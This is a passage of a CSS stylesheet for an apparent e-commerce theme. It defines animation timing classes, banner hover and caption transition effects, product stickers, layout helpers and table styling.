  -webkit-animation-delay: 3.5s;
  animation-delay: 3.5s;
}
.delay-4 {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}
.delay-4-5 {
  -webkit-animation-delay: 4.5s;
  animation-delay: 4.5s;
}
.delay-5 {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}
.delay-6 {
  -webkit-animation-delay: 6s;
  animation-delay: 6s;
}
.delay-7 {
  -webkit-animation-delay: 7s;
  animation-delay: 7s;
}
.delay-8 {
  -webkit-animation-delay: 8s;
  animation-delay: 8s;
}
.delay-9 {
  -webkit-animation-delay: 9s;
  animation-delay: 9s;
}
.delay-10 {
  -webkit-animation-delay: 10s;
  animation-delay: 10s;
}
.duration-0-5 {
  -webkit-animation-duration: 0.5s !important;
  animation-duration: 0.5s !important;
}
.duration-1 {
  -webkit-animation-duration: 1s !important;
  animation-duration: 1s !important;
}
.duration-2 {
  -webkit-animation-duration: 2s !important;
  animation-duration: 2s !important;
}
.duration-3 {
  -webkit-animation-duration: 3s !important;
  animation-duration: 3s !important;
}
.duration-4 {
  -webkit-animation-duration: 4s !important;
  animation-duration: 4s !important;
}
.duration-5 {
  -webkit-animation-duration: 5s !important;
  animation-duration: 5s !important;
}
/* Banners %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Banner
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ban {
  position: relative;
  overflow: hidden;
}
.ban .image {
  width: 100%;
}
/* Banner hover effects
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ban .image {
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}
/* Zoom in */
.ban-effect-1:hover .image {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
/* Zoom out */
.ban-effect-2 .image {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.ban-effect-2:hover .image {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
/* Zoom in rotate */
.ban-effect-3:hover .image {
  -webkit-transform: scale(1.3) rotate(8deg);
  -moz-transform: scale(1.3) rotate(8deg);
  -o-transform: scale(1.3) rotate(8deg);
  -ms-transform: scale(1.3) rotate(8deg);
  transform: scale(1.3) rotate(8deg);
}
/* Fade out */
.ban-effect-fade-out .image {
  opacity: 1;
}
.ban-effect-fade-out:hover .image {
  opacity: 0.75;
}
/* Grayscale in */
/*.ban-effect-grayscale-in .image {
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -o-filter: grayscale(0%);
    -ms-filter: grayscale(0%);
    filter: grayscale(0%);
}*/
.ban-effect-grayscale-in:hover .image {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  filter: grayscale(100%);
}
/* Grayscale out */
.ban-effect-grayscale-out .image {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  filter: grayscale(100%);
}
.ban-effect-grayscale-out:hover .image {
  -webkit-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -o-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  filter: grayscale(0%);
}
/* Blur in */
.ban-effect-blur-in:hover .image {
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
}
/* Blur out */
.ban-effect-blur-out .image {
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
}
.ban-effect-blur-out:hover .image {
  -webkit-filter: blur(0px);
  -moz-filter: blur(0px);
  -o-filter: blur(0px);
  -ms-filter: blur(0px);
  filter: blur(0px);
}
/* Banner caption %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Caption
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.cap {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 15px;
  z-index: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  background-color: rgba(91, 210, 236, 0.85);
  /* #5bd2ec */
  color: #fff;
}
/* Caption helper classes
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.cap-no-bg {
  background: none !important;
}
/* Center
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.cap-center-horizontally {
  text-align: center;
}
.cap-center-vertically {
  top: auto !important;
  bottom: 50% !important;
  right: 0;
  left: 0;
  height: auto !important;
  -webkit-transform: translateY(50%) !important;
  -moz-transform: translateY(50%) !important;
  -o-transform: translateY(50%) !important;
  -ms-transform: translateY(50%) !important;
  transform: translateY(50%) !important;
}
/* Caption positioning
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Position
-------------------------------------------------------------- */
.cap-top {
  top: 0;
  right: 0;
  bottom: auto;
  left: 0;
  width: 100%;
  height: auto;
}
.cap-top-left {
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
  width: auto;
  height: auto;
}
.cap-top-right {
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  width: auto;
  height: auto;
}
.cap-left {
  top: 0;
  right: auto;
  bottom: 0;
  left: 0;
  width: auto;
  height: 100%;
}
.cap-right {
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  width: auto;
  height: 100%;
}
.cap-bottom {
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
}
.cap-bottom-left {
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: auto;
  height: auto;
}
.cap-bottom-right {
  top: auto;
  right: 0;
  bottom: 0;
  left: auto;
  width: auto;
  height: auto;
}
/* Precise position
-------------------------------------------------------------- */
/* Push down */
.cap-push-down-5 {
  top: 5%;
  height: auto;
  bottom: auto;
}
.cap-push-down-10 {
  top: 10%;
  height: auto;
  bottom: auto;
}
.cap-push-down-15 {
  top: 15%;
  height: auto;
  bottom: auto;
}
.cap-push-down-20 {
  top: 20%;
  height: auto;
  bottom: auto;
}
.cap-push-down-25 {
  top: 25%;
  height: auto;
  bottom: auto;
}
.cap-push-down-30 {
  top: 30%;
  height: auto;
  bottom: auto;
}
/* Push right */
.cap-push-right-5 {
  left: 5%;
  width: auto;
  right: auto;
}
.cap-push-right-10 {
  left: 10%;
  width: auto;
  right: auto;
}
.cap-push-right-15 {
  left: 15%;
  width: auto;
  right: auto;
}
.cap-push-right-20 {
  left: 20%;
  width: auto;
  right: auto;
}
.cap-push-right-25 {
  left: 25%;
  width: auto;
  right: auto;
}
.cap-push-right-30 {
  left: 30%;
  width: auto;
  right: auto;
}
/* Push left */
.cap-push-left-5 {
  right: 5%;
  width: auto;
  left: auto;
}
.cap-push-left-10 {
  right: 10%;
  width: auto;
  left: auto;
}
.cap-push-left-15 {
  right: 15%;
  width: auto;
  left: auto;
}
.cap-push-left-20 {
  right: 20%;
  width: auto;
  left: auto;
}
.cap-push-left-25 {
  right: 25%;
  width: auto;
  left: auto;
}
.cap-push-left-30 {
  right: 30%;
  width: auto;
  left: auto;
}
/* Push up */
.cap-push-up-5 {
  bottom: 5%;
  height: auto;
  top: auto;
}
.cap-push-up-10 {
  bottom: 10%;
  height: auto;
  top: auto;
}
.cap-push-up-15 {
  bottom: 15%;
  height: auto;
  top: auto;
}
.cap-push-up-20 {
  bottom: 20%;
  height: auto;
  top: auto;
}
.cap-push-up-25 {
  bottom: 25%;
  height: auto;
  top: auto;
}
.cap-push-up-30 {
  bottom: 30%;
  height: auto;
  top: auto;
}
/* Text with background color
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/*[class*="cap-text-bg-"] .text,*/
.cap-text-bg .text {
  padding: 3px 6px;
  margin-bottom: 3px;
  /* Make it look like an inline block (background not stretched to full width) */
  clear: both;
  float: left;
  /*display: inline-block;*/
}
.rtl .cap-text-bg .text {
  float: right;
}
/*.cap-text-bg.cap-center-vertically .text {
    float: none;
}*/
.cap-text-bg .text:last-child {
  margin-bottom: 0;
}
a .cap-text-bg .text {
  transition: color 400ms ease-in-out, background-color 400ms ease-in-out;
  -moz-transition: color 400ms ease-in-out, background-color 400ms ease-in-out;
  -webkit-transition: color 400ms ease-in-out, background-color 400ms ease-in-out;
  -o-transition: color 400ms ease-in-out, background-color 400ms ease-in-out;
}
.cap-text-bg-dark-1 .text {
  background-color: rgba(0, 0, 0, 0.35);
  color: #fff;
}
a:hover .cap-text-bg-dark-1 .text {
  background-color: rgba(0, 0, 0, 0.7);
  color: #fff;
}
.cap-text-bg-dark-2 .text {
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
}
a:hover .cap-text-bg-dark-2 .text {
  background-color: rgba(0, 0, 0, 0.8);
  color: #fff;
}
.cap-text-bg-dark-3 .text {
  background-color: rgba(0, 0, 0, 0.65);
  color: #fff;
}
a:hover .cap-text-bg-dark-3 .text {
  background-color: #000000;
  color: #fff;
}
.cap-text-bg-light-1 .text {
  background-color: rgba(255, 255, 255, 0.35);
  color: #000;
}
a:hover .cap-text-bg-light-1 .text {
  background-color: rgba(255, 255, 255, 0.7);
  color: #000;
}
.cap-text-bg-light-2 .text {
  background-color: rgba(255, 255, 255, 0.6);
  color: #000;
}
a:hover .cap-text-bg-light-2 .text {
  background-color: rgba(255, 255, 255, 0.85);
  color: #000;
}
.cap-text-bg-light-3 .text {
  background-color: rgba(255, 255, 255, 0.8);
  color: #000;
}
a:hover .cap-text-bg-light-3 .text {
  background-color: #ffffff;
  color: #000;
}
/* Caption effects
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Fade
-------------------------------------------------------------- */
.ban-caption-fade-in .cap {
  opacity: 0;
}
.ban-caption-fade-in:hover .cap {
  opacity: 1;
}
.ban-caption-fade-out .cap {
  opacity: 1;
}
.ban-caption-fade-out:hover .cap {
  opacity: 0;
}
/* Slide
-------------------------------------------------------------- */
[class*="ban-caption-slide-"] .cap {
  width: 100%;
  height: 100%;
}
.ban-caption-slide-up .cap {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -o-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
}
.ban-caption-slide-up:hover .cap {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.ban-caption-slide-down .cap {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
}
.ban-caption-slide-down:hover .cap {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.ban-caption-slide-left .cap {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -o-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
}
.ban-caption-slide-left:hover .cap {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.ban-caption-slide-right .cap {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.ban-caption-slide-right:hover .cap {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
/* Push
-------------------------------------------------------------- */
/* Push up */
.ban-caption-push-up:hover .image {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
}
.ban-caption-push-up .cap {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -o-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
}
.ban-caption-push-up:hover .cap {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
/* Push down */
.ban-caption-push-down:hover .image {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -o-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
}
.ban-caption-push-down .cap {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
}
.ban-caption-push-down:hover .cap {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
/* Hinge
-------------------------------------------------------------- */
[class*="ban-caption-hinge-"] {
  -webkit-perspective: 900px;
  perspective: 900px;
}
[class*="ban-caption-hinge-"] .image,
[class*="ban-caption-hinge-"] .cap {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
/* Hinge up */
.ban-caption-hinge-up .image {
  -webkit-transform-origin: 50% 0%;
  -moz-transform-origin: 50% 0%;
  -o-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
}
.ban-caption-hinge-up:hover .image {
  -webkit-transform: rotateX(-90deg);
  -moz-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  opacity: 0;
}
.ban-caption-hinge-up .cap {
  -webkit-transform: rotateX(90deg);
  -moz-transform: rotateX(90deg);
  -o-transform: rotateX(90deg);
  -ms-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  opacity: 0;
}
.ban-caption-hinge-up:hover .cap {
  -webkit-transform: rotateX(0);
  -moz-transform: rotateX(0);
  -o-transform: rotateX(0);
  -ms-transform: rotateX(0);
  transform: rotateX(0);
  opacity: 1;
}
/* Hinge down */
.ban-caption-hinge-down .image {
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
}
.ban-caption-hinge-down:hover .image {
  -webkit-transform: rotateX(90deg);
  -moz-transform: rotateX(90deg);
  -o-transform: rotateX(90deg);
  -ms-transform: rotateX(90deg);
  transform: rotateX(90deg);
  opacity: 0;
}
.ban-caption-hinge-down .cap {
  -webkit-transform: rotateX(-90deg);
  -moz-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 50% -50%;
  -moz-transform-origin: 50% -50%;
  -o-transform-origin: 50% -50%;
  -ms-transform-origin: 50% -50%;
  transform-origin: 50% -50%;
  opacity: 0;
}
.ban-caption-hinge-down:hover .cap {
  -webkit-transform: rotateX(0);
  -moz-transform: rotateX(0);
  -o-transform: rotateX(0);
  -ms-transform: rotateX(0);
  transform: rotateX(0);
  opacity: 1;
}
/* Hinge left */
.ban-caption-hinge-left .image {
  -webkit-transform-origin: 0 50%;
  -moz-transform-origin: 0 50%;
  -o-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
}
.ban-caption-hinge-left:hover .image {
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  transform: rotateY(90deg);
  opacity: 0;
}
.ban-caption-hinge-left .cap {
  -webkit-transform: rotateY(-90deg);
  -moz-transform: rotateY(-90deg);
  -o-transform: rotateY(-90deg);
  -ms-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
  -webkit-transform-origin: 100% 50%;
  -moz-transform-origin: 100% 50%;
  -o-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  opacity: 0;
}
.ban-caption-hinge-left:hover .cap {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -o-transform: rotateY(0);
  -ms-transform: rotateY(0);
  transform: rotateY(0);
  opacity: 1;
}
/* Hinge right */
.ban-caption-hinge-right .image {
  -webkit-transform-origin: 100% 50%;
  -moz-transform-origin: 100% 50%;
  -o-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
}
.ban-caption-hinge-right:hover .image {
  -webkit-transform: rotateY(-90deg);
  -moz-transform: rotateY(-90deg);
  -o-transform: rotateY(-90deg);
  -ms-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
  opacity: 0;
}
.ban-caption-hinge-right .cap {
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transform-origin: 0 50%;
  -moz-transform-origin: 0 50%;
  -o-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
  opacity: 0;
}
.ban-caption-hinge-right:hover .cap {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -o-transform: rotateY(0);
  -ms-transform: rotateY(0);
  transform: rotateY(0);
  opacity: 1;
}
/* Deprecated styles, left for backward compatibility %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
.banner-wrapper {
  position: relative;
  display: block;
}
.page-banners .banner a {
  display: block;
}
.page-banners .banner a img {
  display: block;
  margin: 0 auto;
}
/* depracated styles, left for backward compatibility: */
.page-banners .banner {
  margin-bottom: 2%;
}
/* Caption
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.caption {
  display: block;
  position: absolute;
  bottom: 0;
  width: 80%;
  margin: 6%;
  padding: 0;
}
/* Caption position
-------------------------------------------------------------- */
.caption.top {
  top: 0;
  bottom: auto;
  width: 80%;
}
.caption.top-right {
  top: 0;
  bottom: auto;
  right: 0;
  width: 58%;
}
.caption.bottom-right {
  right: 0;
  width: 58%;
}
/* Caption elements
-------------------------------------------------------------- */
.caption > * {
  float: left;
  display: inline-block;
  margin-bottom: 1px;
}
.caption .heading {
  padding: 0.25em;
  margin-bottom: 0.2em;
  font-size: 2.8em;
  line-height: 1em;
  font-weight: normal;
}
.caption p {
  clear: left;
  padding: 0.25em 0.5em;
  margin-bottom: 1px;
  font-size: 1.3333em;
  line-height: 1em;
}
.caption button,
.caption .cart.table-wrapper .actions-toolbar > .action,
.caption .action-gift {
  clear: left;
}
/* Caption layout
-------------------------------------------------------------- */
.caption.centered {
  text-align: center;
}
.caption.centered > * {
  display: inline-block;
  float: none;
}
/* Floating (text alignment) */
.caption.right > * {
  text-align: right;
  float: right !important;
}
/* Caption additional styles
-------------------------------------------------------------- */
/* Width */
.caption.full-width {
  width: 88%;
  margin: 6%;
}
.caption.narrow {
  width: 38%;
}
/* Prevent from hiding elements of the caption on narrow screens */
.caption .permanent {
  display: inline-block !important;
}
/* Skin
-------------------------------------------------------------- */
.caption .heading,
.caption p {
  transition: color 450ms ease-in-out, background-color 450ms ease-in-out;
  -moz-transition: color 450ms ease-in-out, background-color 450ms ease-in-out;
  -webkit-transition: color 450ms ease-in-out, background-color 450ms ease-in-out;
  -o-transition: color 450ms ease-in-out, background-color 450ms ease-in-out;
}
a:hover .caption .heading,
a:hover .caption p {
  transition: color 200ms ease-in-out, background-color 200ms ease-in-out;
  -moz-transition: color 200ms ease-in-out, background-color 200ms ease-in-out;
  -webkit-transition: color 200ms ease-in-out, background-color 200ms ease-in-out;
  -o-transition: color 200ms ease-in-out, background-color 200ms ease-in-out;
}
/* Dark + white text */
.caption.dark1 .heading,
.caption.dark1 p {
  background-color: rgba(0, 0, 0, 0.35);
  color: #fff;
}
a:hover .caption.dark1 .heading,
a:hover .caption.dark1 p {
  background-color: rgba(0, 0, 0, 0.7);
  color: #fff;
}
/* Dark + white text */
.caption.dark2 .heading,
.caption.dark2 p {
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
}
a:hover .caption.dark2 .heading,
a:hover .caption.dark2 p {
  background-color: rgba(0, 0, 0, 0.8);
  color: #fff;
}
/* Dark + white text */
.caption.dark3 .heading,
.caption.dark3 p {
  background-color: rgba(0, 0, 0, 0.65);
  color: #fff;
}
a:hover .caption.dark3 .heading,
a:hover .caption.dark3 p {
  background-color: #000000;
  color: #fff;
}
/* Light + black text */
.caption.light1 .heading,
.caption.light1 p {
  background-color: rgba(255, 255, 255, 0.35);
  color: #000;
}
a:hover .caption.light1 .heading,
a:hover .caption.light1 p {
  background-color: rgba(255, 255, 255, 0.7);
  color: #000;
}
/* Light + black text */
.caption.light2 .heading,
.caption.light2 p {
  background-color: rgba(255, 255, 255, 0.6);
  color: #000;
}
a:hover .caption.light2 .heading,
a:hover .caption.light2 p {
  background-color: rgba(255, 255, 255, 0.85);
  color: #000;
}
/* Light + black text */
.caption.light3 .heading,
.caption.light3 p {
  background-color: rgba(255, 255, 255, 0.8);
  color: #000;
}
a:hover .caption.light3 .heading,
a:hover .caption.light3 p {
  background-color: #ffffff;
  color: #000;
}
/* end: deprecated styles %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
@media only screen and (max-width: 992px) {
  .cap-text-bg .text {
    padding: 2px 4px;
  }
  .cap p {
    font-size: 1.4rem !important;
  }
  .cap h1,
  .cap h2,
  .cap h3,
  .cap h4 {
    font-size: 1.9rem !important;
  }
  .cap h5,
  .cap h6 {
    font-size: 1.6rem !important;
  }
}
.sticker-wrapper {
  position: absolute;
  z-index: 1;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}
.sticker-wrapper.top-right {
  top: 0;
  right: 0;
}
.sticker-wrapper.bottom-right {
  bottom: 0;
  right: 0;
}
.sticker-wrapper.bottom-left {
  bottom: 0;
  left: 0;
}
.sticker-wrapper.top-left {
  top: 0;
  left: 0;
}
.sticker {
  padding: 8px 10px;
  min-width: 40px;
  /*margin-bottom: 1px;*/
  font-size: 1.4rem;
  line-height: 1em;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  display: block;
  -webkit-transition: all 150ms ease-in-out 150ms;
  -moz-transition: all 150ms ease-in-out 150ms;
  -o-transition: all 150ms ease-in-out 150ms;
  transition: all 150ms ease-in-out 150ms;
}
.sticker:last-child {
  /*margin-bottom: 0;*/
  /* Last label in a set of labels doesn't need a gap at the bottom */
}
.sticker.new {
  background-color: #5bd2ec;
  /* Test semi-transparent: rgba(91, 210, 236, 0.85) */
  color: #fff;
}
.sticker.sale {
  background-color: #f12b63;
  /* Test semi-transparent: rgba(241, 43, 99, 0.85) */
  color: #fff;
}
.sticker.custom {
  background-color: #92d213;
  /* Test semi-transparent: rgba(146, 210, 19, 0.85) */
  color: #fff;
}
.item:hover .sticker {
  opacity: 0;
  -webkit-transition-delay: 0ms;
  -moz-transition-delay: 0ms;
  -o-transition-delay: 0ms;
  transition-delay: 0ms;
}
.item:hover .sticker-wrapper.top-right {
  right: -60px;
}
.item:hover .sticker-wrapper.bottom-right {
  right: -60px;
}
.item:hover .sticker-wrapper.bottom-left {
  left: -60px;
}
.item:hover .sticker-wrapper.top-left {
  left: -60px;
}
.round-stickers .sticker {
  border-radius: 50%;
  padding: 0;
  width: 40px;
  height: 40px;
  font-size: 1.1rem;
  line-height: 40px;
  font-weight: bold;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}
.round-stickers .sticker-wrapper.top-right .sticker {
  margin-left: -10px;
}
.round-stickers .sticker-wrapper.bottom-right .sticker {
  margin-left: -10px;
}
.round-stickers .sticker-wrapper.bottom-left .sticker {
  margin-right: -10px;
}
.round-stickers .sticker-wrapper.top-left .sticker {
  margin-right: -10px;
}
.size-s.round-stickers .sticker {
  width: 45px;
  height: 45px;
  font-size: 1.2rem;
  line-height: 45px;
}
.size-xs.round-stickers .sticker {
  width: 40px;
  height: 40px;
  font-size: 1.1rem;
  line-height: 40px;
}
.product-view .round-stickers .sticker {
  width: 60px;
  height: 60px;
  font-size: 1.4rem;
  line-height: 60px;
}
* {
  margin: 0;
  padding: 0;
}
ul,
ol {
  list-style: none;
}
img {
  vertical-align: top;
}
.page-title {
  margin-bottom: 20px;
}
body,
.page-wrapper,
.header-container,
.header-container2,
.header-container3,
.main-container,
.footer-container,
.footer-container2,
.footer-container3 {
  background-color: transparent;
  background-repeat: repeat;
  background-position: center top;
  background-attachment: scroll;
}
.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0;
  padding-right: 0;
}
.inner-container {
  padding-left: 15px;
  padding-right: 15px;
  *zoom: 1;
  clear: both;
}
.container.full-width {
  width: 100%;
  max-width: none;
}
.container.no-side-padding > .inner-container {
  padding-left: 0;
  padding-right: 0;
}
.v-grid-container {
  display: table;
  width: 100%;
}
.v-grid {
  float: none;
  display: table-cell;
  vertical-align: middle;
}
.block .block-title strong + span,
.block .block-title strong + div {
  margin-left: 5px;
}
.rtl .block .block-title strong + span,
.rtl .block .block-title strong + div {
  margin-left: 0;
  margin-right: 5px;
}
.sidebar .block,
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child) {
  margin-bottom: 30px;
}
.pull-left {
  float: left;
}
.pull-right {
  float: right;
}
.margin-top {
  margin-top: 20px;
}
.margin-bottom {
  margin-bottom: 20px;
}
.no-margin {
  margin: 0 !important;
}
.padding-top {
  padding-top: 20px;
}
.padding-bottom {
  padding-bottom: 20px;
}
.no-padding {
  padding: 0 !important;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.no-bg {
  background: none !important;
}
.data-table thead tr:last-child {
  border-bottom: #aaa solid 1px !important;
}
.data-table tr td,
.data-table tr th {
  border-right: 1px solid #f5f5f5;
}
.data-table tr td:last-child,
.data-table tr th:last-child {
  border-right: none;
}
.data-table tr:nth-of-type(2n+1):last-child {
  border-bottom: #f5f5f5 solid 1px;
}
.data-table tr:nth-of-type(2n) {
  background-color: #fbfbfb;
}
.data-table-bordered tr td,
.data-table-bordered tr th {
  border-right: 1px solid #bbb;
}
.data-table-bordered tr {
  border-bottom: #bbb solid 1px;
}
.data-table-bordered tr:nth-of-type(2n+1):last-child {
  border-bottom: #bbb solid 1px;
}
.data-table-bordered tr:nth-of-type(2n) {
  background-color: #fbfbfb;
}
#scroll-to-top {
  display: none;
  position: fixed;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  font-size: 32px;
  bottom: 56px;
  right: 30px;
  z-index: 9999;
  border-radius: 50%;
}
#scroll-to-top:hover {
  background-color: #333;
}
@media only screen and (max-width: 992px) {
  #scroll-to-top {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 28px;
    bottom: 81px;
    right: 0;
    border-radius: 0;
  }
}
.addto-links .action {
  display: inline-block;
  margin-right: 3px;
}
.addto-links .action:last-child {
  margin-right: 0;
}
.addto-links-icons .action {
  display: block;
  float: left;
}
.addto-links-icons .icon {
  font-size: 16px;
}
.addto-links-icons .label {
  display: none !important;
}
.addto-links-icons.addto-onimage {
  float: right;
